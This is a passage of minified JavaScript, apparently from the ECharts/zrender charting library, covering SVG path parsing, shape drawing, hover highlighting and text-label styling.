Ha,s=Ha.CMD,l=t.match(br),u=0;u<l.length;u++){for(var h,c=l[u],d=c.charAt(0),f=c.match(Sr)||[],p=f.length,g=0;g<p;g++)f[g]=parseFloat(f[g]);for(var m=0;m<p;){var v,y,x,_,w,b,S,M=i,I=n;switch(d){case"l":i+=f[m++],n+=f[m++],r.addData(h=s.L,i,n);break;case"L":i=f[m++],n=f[m++],r.addData(h=s.L,i,n);break;case"m":i+=f[m++],n+=f[m++],r.addData(h=s.M,i,n),o=i,a=n,d="l";break;case"M":i=f[m++],n=f[m++],r.addData(h=s.M,i,n),o=i,a=n,d="L";break;case"h":i+=f[m++],r.addData(h=s.L,i,n);break;case"H":i=f[m++],r.addData(h=s.L,i,n);break;case"v":n+=f[m++],r.addData(h=s.L,i,n);break;case"V":n=f[m++],r.addData(h=s.L,i,n);break;case"C":r.addData(h=s.C,f[m++],f[m++],f[m++],f[m++],f[m++],f[m++]),i=f[m-2],n=f[m-1];break;case"c":r.addData(h=s.C,f[m++]+i,f[m++]+n,f[m++]+i,f[m++]+n,f[m++]+i,f[m++]+n),i+=f[m-2],n+=f[m-1];break;case"S":v=i,y=n;var T=r.len(),A=r.data;e===s.C&&(v+=i-A[T-4],y+=n-A[T-3]),M=f[m++],I=f[m++],i=f[m++],n=f[m++],r.addData(h=s.C,v,y,M,I,i,n);break;case"s":v=i,y=n,T=r.len(),A=r.data,e===s.C&&(v+=i-A[T-4],y+=n-A[T-3]),M=i+f[m++],I=n+f[m++],i+=f[m++],n+=f[m++],r.addData(h=s.C,v,y,M,I,i,n);break;case"Q":M=f[m++],I=f[m++],i=f[m++],n=f[m++],r.addData(h=s.Q,M,I,i,n);break;case"q":M=f[m++]+i,I=f[m++]+n,i+=f[m++],n+=f[m++],r.addData(h=s.Q,M,I,i,n);break;case"T":v=i,y=n,T=r.len(),A=r.data,e===s.Q&&(v+=i-A[T-4],y+=n-A[T-3]),i=f[m++],n=f[m++],r.addData(h=s.Q,v,y,i,n);break;case"t":v=i,y=n,T=r.len(),A=r.data,e===s.Q&&(v+=i-A[T-4],y+=n-A[T-3]),i+=f[m++],n+=f[m++],r.addData(h=s.Q,v,y,i,n);break;case"A":x=f[m++],_=f[m++],w=f[m++],b=f[m++],S=f[m++],wr(M=i,I=n,i=f[m++],n=f[m++],b,S,x,_,w,h=s.A,r);break;case"a":x=f[m++],_=f[m++],w=f[m++],b=f[m++],S=f[m++],wr(M=i,I=n,i+=f[m++],n+=f[m++],b,S,x,_,w,h=s.A,r)}}"z"!==d&&"Z"!==d||(r.addData(h=s.Z),i=o,n=a),e=h}return r.toStatic(),r}(t);return(e=e||{}).buildPath=function(t){if(t.setData)t.setData(i.data),(e=t.getContext())&&t.rebuildPath(e);else{var e=t;i.rebuildPath(e)}},e.applyTransform=function(t){(function(t,e){var i,n,o,a,r,s=t.data,l=cr.M,u=cr.C,h=cr.L,c=cr.R,d=cr.A,f=cr.Q;for(a=o=0;o<s.length;){switch(i=s[o++],a=o,n=0,i){case l:case h:n=1;break;case u:n=3;break;case f:n=2;break;case d:var p=e[4],g=e[5],m=fr(e[0]*e[0]+e[1]*e[1]),v=fr(e[2]*e[2]+e[3]*e[3]),y=pr(-e[1]/v,e[0]/m);s[o]*=m,s[o++]+=p,s[o]*=v,s[o++]+=g,s[o++]*=m,s[o++]*=v,s[o++]+=y,s[o++]+=y,a=o+=2;break;case c:x[0]=s[o++],x[1]=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1],x[0]+=s[o++],x[1]+=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1]}for(r=0;r<n;r++){var x;(x=dr[r])[0]=s[o++],x[1]=s[o++],_t(x,x,e),s[a++]=x[0],s[a++]=x[1]}}})(i,t),this.dirty(!0)},e}function Ir(t,e){return new ur(Mr(t,e))}var Tr=function(t){Gn.call(this,t)};function Ar(t){return o.browser.ie&&11<=o.browser.version?function(){var e,i=this.__clipPaths,n=this.style;if(i)for(var o=0;o<i.length;o++){var a=i[o],r=a&&a.shape,s=a&&a.type;if(r&&("sector"===s&&r.startAngle===r.endAngle||"rect"===s&&(!r.width||!r.height))){for(var l=0;l<Cr.length;l++)Cr[l][2]=n[Cr[l][0]],n[Cr[l][0]]=Cr[l][1];e=!0;break}}if(t.apply(this,arguments),e)for(l=0;l<Cr.length;l++)n[Cr[l][0]]=Cr[l][2]}:t}Tr.prototype={constructor:Tr,type:"text",brush:function(t,e){var i=this.style;this.__dirty&&Sn(i),i.fill=i.stroke=i.shadowBlur=i.shadowColor=i.shadowOffsetX=i.shadowOffsetY=null;var n=i.text;null!=n&&(n+=""),En(n,i)?(this.setTransform(t),In(this,t,n,i,null,e),this.restoreTransform(t)):t.__attrCachedBy=0},getBoundingRect:function(){var t=this.style;if(this.__dirty&&Sn(t),!this._rect){var e=t.text;null!=e?e+="":e="";var i=nn(t.text+"",t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich);if(i.x+=t.x||0,i.y+=t.y||0,Nn(t.textStroke,t.textStrokeWidth)){var n=t.textStrokeWidth;i.x-=n/2,i.y-=n/2,i.width+=n,i.height+=n}this._rect=i}return this._rect}},M(Tr,Gn);var Dr=ur.extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,i){i&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}}),Cr=[["shadowBlur",0],["shadowColor","#000"],["shadowOffsetX",0],["shadowOffsetY",0]],Lr=ur.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:Ar(ur.prototype.brush),buildPath:function(t,e){var i=e.cx,n=e.cy,o=Math.max(e.r0||0,0),a=Math.max(e.r,0),r=e.startAngle,s=e.endAngle,l=e.clockwise,u=Math.cos(r),h=Math.sin(r);t.moveTo(u*o+i,h*o+n),t.lineTo(u*a+i,h*a+n),t.arc(i,n,a,r,s,!l),t.lineTo(Math.cos(s)*o+i,Math.sin(s)*o+n),0!==o&&t.arc(i,n,o,s,r,l),t.closePath()}}),kr=ur.extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=2*Math.PI;t.moveTo(i+e.r,n),t.arc(i,n,e.r,0,o,!1),t.moveTo(i+e.r0,n),t.arc(i,n,e.r0,0,o,!0)}});function Pr(t,e,i,n,o,a,r){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*r+(-3*(e-i)-2*s-l)*a+s*o+e}function Nr(t,e,i){var n=e.points,o=e.smooth;if(n&&2<=n.length){if(o&&"spline"!==o){var a=function(t,e,i,n){var o,a,r,s,l=[],u=[],h=[],c=[];if(n){r=[1/0,1/0],s=[-1/0,-1/0];for(var d=0,f=t.length;d<f;d++)wt(r,r,t[d]),bt(s,s,t[d]);wt(r,r,n[0]),bt(s,s,n[1])}for(d=0,f=t.length;d<f;d++){var p=t[d];if(i)o=t[d?d-1:f-1],a=t[(d+1)%f];else{if(0===d||d===f-1){l.push(rt(t[d]));continue}o=t[d-1],a=t[d+1]}ht(u,a,o),ft(u,u,e);var g=gt(p,o),m=gt(p,a),v=g+m;0!==v&&(g/=v,m/=v),ft(h,u,-g),ft(c,u,m);var y=lt([],p,h),x=lt([],p,c);n&&(bt(y,y,r),wt(y,y,s),bt(x,x,r),wt(x,x,s)),l.push(y),l.push(x)}return i&&l.push(l.shift()),l}(n,o,i,e.smoothConstraint);t.moveTo(n[0][0],n[0][1]);for(var r=n.length,s=0;s<(i?r:r-1);s++){var l=a[2*s],u=a[2*s+1],h=n[(s+1)%r];t.bezierCurveTo(l[0],l[1],u[0],u[1],h[0],h[1])}}else{"spline"===o&&(n=function(t,e){for(var i=t.length,n=[],o=0,a=1;a<i;a++)o+=gt(t[a-1],t[a]);var r=o/2;for(r=r<i?i:r,a=0;a<r;a++){var s,l,u,h=a/(r-1)*(e?i:i-1),c=Math.floor(h),d=h-c,f=t[c%i];u=e?(s=t[(c-1+i)%i],l=t[(c+1)%i],t[(c+2)%i]):(s=t[0===c?c:c-1],l=t[i-2<c?i-1:c+1],t[i-3<c?i-1:c+2]);var p=d*d,g=d*p;n.push([Pr(s[0],f[0],l[0],u[0],d,p,g),Pr(s[1],f[1],l[1],u[1],d,p,g)])}return n}(n,i)),t.moveTo(n[0][0],n[0][1]),s=1;for(var c=n.length;s<c;s++)t.lineTo(n[s][0],n[s][1])}i&&t.closePath()}}var Or=ur.extend({type:"polygon",shape:{points:null,smooth:!1,smoothConstraint:null},buildPath:function(t,e){Nr(t,e,!0)}}),Rr=ur.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){Nr(t,e,!1)}}),zr=Math.round;function Er(t,e,i){if(e){var n=e.x1,o=e.x2,a=e.y1,r=e.y2;t.x1=n,t.x2=o,t.y1=a,t.y2=r;var s=i&&i.lineWidth;s&&(zr(2*n)===zr(2*o)&&(t.x1=t.x2=Vr(n,s,!0)),zr(2*a)===zr(2*r)&&(t.y1=t.y2=Vr(a,s,!0)))}}function Br(t,e,i){if(e){var n=e.x,o=e.y,a=e.width,r=e.height;t.x=n,t.y=o,t.width=a,t.height=r;var s=i&&i.lineWidth;s&&(t.x=Vr(n,s,!0),t.y=Vr(o,s,!0),t.width=Math.max(Vr(n+a,s,!1)-t.x,0===a?0:1),t.height=Math.max(Vr(o+r,s,!1)-t.y,0===r?0:1))}}function Vr(t,e,i){if(!e)return t;var n=zr(2*t);return(n+zr(e))%2==0?n/2:(n+(i?1:-1))/2}var Gr={},Fr=ur.extend({type:"rect",shape:{r:0,x:0,y:0,width:0,height:0},buildPath:function(t,e){var i,n,o,a;this.subPixelOptimize?(Br(Gr,e,this.style),i=Gr.x,n=Gr.y,o=Gr.width,a=Gr.height,Gr.r=e.r,e=Gr):(i=e.x,n=e.y,o=e.width,a=e.height),e.r?mn(t,e):t.rect(i,n,o,a),t.closePath()}}),Wr={},Hr=ur.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i,n,o,a;a=this.subPixelOptimize?(Er(Wr,e,this.style),i=Wr.x1,n=Wr.y1,o=Wr.x2,Wr.y2):(i=e.x1,n=e.y1,o=e.x2,e.y2);var r=e.percent;0!==r&&(t.moveTo(i,n),r<1&&(o=i*(1-r)+o*r,a=n*(1-r)+a*r),t.lineTo(o,a))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}}),Zr=[];function Ur(t,e,i){return null===t.cpx2||null===t.cpy2?[(i?ha:ua)(t.x1,t.cpx1,t.cpx2,t.x2,e),(i?ha:ua)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(i?pa:fa)(t.x1,t.cpx1,t.x2,e),(i?pa:fa)(t.y1,t.cpy1,t.y2,e)]}function Xr(t){this.colorStops=t||[]}var jr=ur.extend({type:"bezier-curve",shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.x1,n=e.y1,o=e.x2,a=e.y2,r=e.cpx1,s=e.cpy1,l=e.cpx2,u=e.cpy2,h=e.percent;0!==h&&(t.moveTo(i,n),null==l||null==u?(h<1&&(ma(i,r,o,h,Zr),r=Zr[1],o=Zr[2],ma(n,s,a,h,Zr),s=Zr[1],a=Zr[2]),t.quadraticCurveTo(r,s,o,a)):(h<1&&(da(i,r,l,o,h,Zr),r=Zr[1],l=Zr[2],o=Zr[3],da(n,s,u,a,h,Zr),s=Zr[1],u=Zr[2],a=Zr[3]),t.bezierCurveTo(r,s,l,u,o,a)))},pointAt:function(t){return Ur(this.shape,t,!1)},tangentAt:function(t){var e=Ur(this.shape,t,!0);return pt(e,e)}}),Yr=ur.extend({type:"arc",shape:{cx:0,cy:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.cx,n=e.cy,o=Math.max(e.r,0),a=e.startAngle,r=e.endAngle,s=e.clockwise,l=Math.cos(a),u=Math.sin(a);t.moveTo(l*o+i,u*o+n),t.arc(i,n,o,a,r,!s)}}),qr=ur.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,i=0;i<e.length;i++)t=t||e[i].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),i=0;i<t.length;i++)t[i].path||t[i].createPathProxy(),t[i].path.setScale(e[0],e[1],t[i].segmentIgnoreThreshold)},buildPath:function(t,e){for(var i=e.paths||[],n=0;n<i.length;n++)i[n].buildPath(t,i[n].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),ur.prototype.getBoundingRect.call(this)}});function Kr(t,e,i,n,o,a){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==i?1:i,this.y2=null==n?0:n,this.type="linear",this.global=a||!1,Xr.call(this,o)}function $r(t,e,i,n,o){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==i?.5:i,this.type="radial",this.global=o||!1,Xr.call(this,n)}function Jr(t){Gn.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}Xr.prototype={constructor:Xr,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},Kr.prototype={constructor:Kr},M(Kr,Xr),$r.prototype={constructor:$r},M($r,Xr),Jr.prototype.incremental=!0,Jr.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},Jr.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},Jr.prototype.addDisplayables=function(t,e){e=e||!1;for(var i=0;i<t.length;i++)this.addDisplayable(t[i],e)},Jr.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},Jr.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},Jr.prototype.brush=function(t,e){for(var i=this._cursor;i<this._displayables.length;i++)(n=this._displayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,i===this._cursor?null:this._displayables[i-1]),n.afterBrush&&n.afterBrush(t);for(this._cursor=i,i=0;i<this._temporaryDisplayables.length;i++){var n;(n=this._temporaryDisplayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,0===i?null:this._temporaryDisplayables[i-1]),n.afterBrush&&n.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var Qr=[];Jr.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new wi(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var i=this._displayables[e],n=i.getBoundingRect().clone();i.needLocalTransform()&&n.applyTransform(i.getLocalTransform(Qr)),t.union(n)}this._rect=t}return this._rect},Jr.prototype.contain=function(t,e){var i=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(i[0],i[1]))for(var n=0;n<this._displayables.length;n++)if(this._displayables[n].contain(t,e))return!0;return!1},M(Jr,Gn);var ts=Math.max,es=Math.min,is={},ns={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},os="emphasis",as=1,rs={},ss={};function ls(t){return ur.extend(t)}function us(t,e){ss[t]=e}function hs(t){if(ss.hasOwnProperty(t))return ss[t]}function cs(t,e,i,n){var o=Ir(t,e);return i&&("center"===n&&(i=fs(i,o.getBoundingRect())),gs(o,i)),o}function ds(t,e,i){var n=new Fn({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===i&&n.setStyle(fs(e,{width:t.width,height:t.height}))}});return n}function fs(t,e){var i,n=e.width/e.height,o=t.height*n;return i=o<=t.width?t.height:(o=t.width)/n,{x:t.x+t.width/2-o/2,y:t.y+t.height/2-i/2,width:o,height:i}}var ps=function(t,e){for(var i=[],n=t.length,o=0;o<n;o++){var a=t[o];a.path||a.createPathProxy(),a.__dirtyPath&&a.buildPath(a.path,a.shape,!0),i.push(a.path)}var r=new ur(e);return r.createPathProxy(),r.buildPath=function(t){t.appendPath(i);var e=t.getContext();e&&t.rebuildPath(e)},r};function gs(t,e){if(t.applyTransform){var i=t.getBoundingRect().calculateTransform(e);t.applyTransform(i)}}var ms=Vr;function vs(t){return null!=t&&"none"!==t}var ys=Q(),xs=0;function _s(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var i=t.__zr,n=t.useHoverLayer&&i&&"canvas"===i.painter.type;if(t.__highlighted=n?"layer":"plain",!(t.isGroup||!i&&t.useHoverLayer)){var o=t,a=t.style;n&&(a=(o=i.addHover(t)).style),Fs(a),n||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var i=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var n=t.style;for(var o in e)null!=e[o]&&(i[o]=n[o]);i.fill=n.fill,i.stroke=n.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(o),a.extendFrom(e),ws(a,e,"fill"),ws(a,e,"stroke"),Gs(a),n||(t.dirty(!1),t.z2+=1)}}}function ws(t,e,i){!vs(e[i])&&vs(t[i])&&(t[i]=function(t){if("string"!=typeof t)return t;var e=ys.get(t);return e||(e=Ge(t,-.1),xs<1e4&&(ys.set(t,e),xs++)),e}(t[i]))}function bs(t){var e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var i=t.style,n=t.__cachedNormalStl;n&&(Fs(i),t.setStyle(n),Gs(i));var o=t.__cachedNormalZ2;null!=o&&t.z2-o==1&&(t.z2=o)}}function Ss(t,e,i){var n,o="normal",a="normal";t.__highlighted&&(o=os,n=!0),e(t,i),t.__highlighted&&(a=os,n=!0),t.isGroup&&t.traverse((function(t){t.isGroup||e(t,i)})),n&&t.__highDownOnUpdate&&t.__highDownOnUpdate(o,a)}function Ms(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,bs(t),_s(t))}function Is(t){Cs(this,t)||this.__highByOuter||Ss(this,_s)}function Ts(t){Cs(this,t)||this.__highByOuter||Ss(this,bs)}function As(t){this.__highByOuter|=1<<(t||0),Ss(this,_s)}function Ds(t){(this.__highByOuter&=~(1<<(t||0)))||Ss(this,bs)}function Cs(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function Ls(t,e){ks(t,!0),Ss(t,Ms,e)}function ks(t,e){var i=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!i||t.__highDownDispatcher){var n=i?"off":"on";t[n]("mouseover",Is)[n]("mouseout",Ts),t[n]("emphasis",As)[n]("normal",Ds),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!i}}function Ps(t){return!(!t||!t.__highDownDispatcher)}function Ns(t){var e=rs[t];return null==e&&as<=32&&(e=rs[t]=as++),e}function Os(t,e,i,n,o,a,r){var s,l=(o=o||is).labelFetcher,u=o.labelDataIndex,h=o.labelDimIndex,c=o.labelProp,d=i.getShallow("show"),f=n.getShallow("show");(d||f)&&(l&&(s=l.getFormattedLabel(u,"normal",null,h,c)),null==s&&(s=R(o.defaultText)?o.defaultText(u,o):o.defaultText));var p=d?s:null,g=f?H(l?l.getFormattedLabel(u,"emphasis",null,h,c):null,s):null;null==p&&null==g||(zs(t,i,a,o),zs(e,n,r,o,!0)),t.text=p,e.text=g}function Rs(t,e,i){var n=t.style;e&&(Fs(n),t.setStyle(e),Gs(n)),n=t.__hoverStl,i&&n&&(Fs(n),x(n,i),Gs(n))}function zs(t,e,i,n,o){return Es(t,e,n,o),i&&x(t,i),t}function Es(t,e,i,n){if((i=i||is).isRectText){var o;i.getTextPosition?o=i.getTextPosition(e,n):"outside"===(o=e.getShallow("position")||(n?null:"inside"))&&(o="top"),t.textPosition=o,t.textOffset=e.getShallow("offset");var a=e.getShallow("rotate");null!=a&&(a*=Math.PI/180),t.textRotation=a,t.textDistance=H(e.getShallow("distance"),n?null:5)}var r,s=e.ecModel,l=s&&s.option.textStyle,u=function(t){for(var e;t&&t!==t.ecModel;){var i=(t.option||is).rich;if(i)for(var n in e=e||{},i)i.hasOwnProperty(n)&&(e[n]=1);t=t.parentModel}return e}(e);if(u)for(var h in r={},u)if(u.hasOwnProperty(h)){var c=e.getModel(["rich",h]);Bs(r[h]={},c,l,i,n)}return t.rich=r,Bs(t,e,l,i,n,!0),i.forceRich&&!i.textStyle&&(i.textStyle={}),t}function Bs(t,e,i,n,o,a){i=!o&&i||is,t.textFill=Vs(e.getShallow("color"),n)||i.color,t.textStroke=Vs(e.getShallow("textBorderColor"),n)||i.textBorderColor,t.textStrokeWidth=H(e.getShallow("textBorderWidth"),i.textBorderWidth),o||(a&&(t.insideRollbackOpt=n,Gs(t)),null==t.textFill&&(t.textFill=n.autoColor)),t.fontStyle=e.getShallow("fontStyle")||i.fontStyle,t.fontWeight=e.getShallow("fontWeight")||i.fontWeight,t.fontSize=e.getShallow("fontSize")||i.fontSize,t.fontFamily=e.getShallow("fontFamily")||i.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),a&&n.disableBox||(t.textBackgroundColor=Vs(e.getShallow("backgroundColor"),n),t.textPadding=e.getShallow("padding"),t.textBorderColor=Vs(e.getShallow("borderColor"),n),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||i.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||i.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||i.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||i.textShadowOffsetY}function Vs(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function Gs(t){var e,i=t.textPosition,n=t.insideRollbackOpt;if(n&&null==t.textFill){var o=n.autoColor,a=n.useInsideStyle,r=!1!==a&&(!0===a||n.isRectText&&i&&"string"==typeof i&&0<=i.indexOf("inside")),s=!r&&null!=o;(r||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),r&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=o,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=o)}t.insideRollback=e}function Fs(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function Ws(t,e){var i=e&&e.getModel("textStyle");return Y([t.fontStyle||i&&i.getShallow("fontStyle")||"",t.fontWeight||i&&i.getShallow("fontWeight")||"",(t.fontSize||i&&i.getShallow("fontSize")||12)+"px",t.fontFamily||i&&i.getShallow("fontFamily")||"sans-serif"].join(" "))}function Hs(t,e,i,n,o,a){if("function"==typeof o&&(a=o,o=null),n&&n.isAnimationEnabled()){var r=t?"Update":"",s=n.getShallow("animationDuration"+r),l=n.getShallow("animationEasing"+r),u=n.getShallow("animationDelay"+r);"function"==typeof u&&(u=u(o,n.getAnimationDelayParams?n.getAnimationDelayParams(e,o):null)),"function"==typeof s&&(s=s(o)),0<s?e.animateTo(i,s,u||0,l,a,!!a):(e.stopAnimation(),e.attr(i),a&&a())}else e.stopAnimation(),e.attr(i),a&&a()}function Zs(t,e,i,n,o){Hs(!0,t,e,i,n,o)}function Us(t,e,i,n,o){Hs(!1,t,e,i,n,o)}function Xs(t,e){for(var i=ne([]);t&&t!==e;)ae(i,t.getLocalTransform(),i),t=t.parent;return i}function js(t,e,i){return e&&!T(e)&&(e=pe.getLocalTransform(e)),i&&(e=ue([],e)),_t([],t,e)}function Ys(t,e,i){var n=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),o=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),a=["left"===t?-n:"right"===t?n:0,"top"===t?-o:"bottom"===t?o:0];return a=js(a,e,i),Math.abs(a[0])>Math.abs(a[1])?0<a[0]?"right":"left":0<a[1]?"bottom":"top"}function qs(t,e,i,n){if(t&&e){var o,a=(o={},t.traverse((function(t){!t.isGroup&&t.anid&&(o[t.anid]=t)})),o);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=a[t.anid];if(e){var n=r(t);t.attr(r(e)),Zs(t,n,i,t.dataIndex)}}}))}function r(t){var e={position:rt(t.position),rotation:t.rotation};return t.shape&&(e.shape=x({},t.shape)),e}}function Ks(t,e){return D(t,(function(t){var i=t[0];i=ts(i,e.x),i=es(i,e.x+e.width);var n=t[1];return n=ts(n,e.y),[i,n=es(n,e.y+e.height)]}))}function $s(t,e,i){var n=(e=x({rectHover:!0},e)).style={strokeNoScale:!0};if(i=i||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(n.image=t.slice(8),_(n,i),new Fn(e)):cs(t.replace("path://",""),e,i,"center")}function Js(t,e,i,n,o){for(var a=0,r=o[o.length-1];a<o.length;a++){var s=o[a];if(Qs(t,e,i,n,s[0],s[1],r[0],r[1]))return!0;r=s}}function Qs(t,e,i,n,o,a,r,s){var l=i-t,u=n-e,h=r-o,c=s-a,d=tl(h,c,l,u);if(function(t){return t<=1e-6&&-1e-6<=t}(d))return!1;var f=t-o,p=e-a,g=tl(f,p,l,u)/d;if(g<0||1<g)return!1;var m=tl(f,p,h,c)/d;return!(m<0||1<m)}function tl(t,e,i,n){return t*n-i*e}us("circle",Dr),us("sector",Lr),us("ring",kr),us("polygon",Or),us("polyline",Rr),us("rect",Fr),us("line",Hr),us("bezierCurve",jr),us("arc",Yr);var el=(Object.freeze||Object)({Z2_EMPHASIS_LIFT:1,CACHED_LABEL_STYLE_PROPERTIES:ns,extendShape:ls,extendPath:function(t,e){return function(t,e){return ur.extend(Mr(t,e))}(t,e)},registerShape:us,getShapeClass:hs,makePath:cs,makeImage:ds,mergePath:ps,resizePath:gs,subPixelOptimizeLine:function(t){return Er(t.shape,t.shape,t.style),t},subPixelOptimizeRect:function(t){return Br(t.shape,t.shape,t.style),t},subPixelOptimize:ms,setElementHoverStyle:Ms,setHoverStyle:Ls,setAsHighDownDispatcher:ks,isHighDownDispatcher:Ps,getHighlightDigit:Ns,setLabelStyle:Os,modifyLabelStyle:Rs,setTextStyle:zs,setText:function(t,e,i){var n,o={isRectText:!0};!1===i?n=!0:o.autoColor=i,Es(t,e,o,n)},getFont:Ws,updateProps:Zs,initProps:Us,getTransform:Xs,applyTransform:js,transformDirection:Ys,groupTransition:qs,clipPointsByRect:Ks,clipRectByRect:function(t,e){var i=ts(t.x,e.x),n=es(t.x+t.width,e.x+e.width),o=ts(t.y,e.y),a=es(t.y+t.height,e.y+e.height);if(i<=n&&o<=a)return{x:i,y:o,width:n-i,height:a-o}},createIcon:$s,linePolygonIntersect:Js,lineLineIntersect:Qs,Group:bi,Image:Fn,Text:Tr,Circle:Dr,Sector:Lr,Ring:kr,Polygon:Or,Polyline:Rr,Rect:Fr,Line:Hr,BezierCurve:jr,Arc:Yr,IncrementalDisplayable:Jr,CompoundPath:qr,LinearGradient:Kr,RadialGradient:$r,BoundingRect:wi}),il=["textStyle","color"],nl={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(il):null)},getFont:function(){return Ws({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return nn(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}},ol=Ko([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]),al={getItemStyle:function(t,e){var i=ol(this,t,e),n=this.getBorderLineDash();return n&&(i.lineDash=n),i},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}},rl=I,sl=Ro();function ll(t,e,i){this.parentModel=e,this.ecModel=i,this.option=t}function ul(t,e,i){for(var n=0;n<e.length&&(!e[n]||null!=(t=t&&"object"==typeof t?t[e[n]]:null));n++);return null==t&&i&&(t=i.get(e)),t}function hl(t,e){var i=sl(t).getParent;return i?i.call(t,e):t.parentModel}ll.prototype={constructor:ll,init:null,mergeOption:function(t){v(this.option,t,!0)},get:function(t,e){return 